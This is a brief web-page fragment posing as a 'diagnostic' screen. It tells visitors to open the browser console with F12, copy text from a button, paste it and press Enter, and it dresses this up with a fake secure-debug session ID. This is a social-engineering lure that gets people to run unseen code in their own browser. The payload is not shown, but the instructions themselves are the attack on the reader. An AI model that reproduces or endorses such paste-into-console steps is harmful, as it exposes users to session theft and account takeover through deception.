
DIAGNOSTIC_CORE_V4.9
Identification of
Method
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 413gn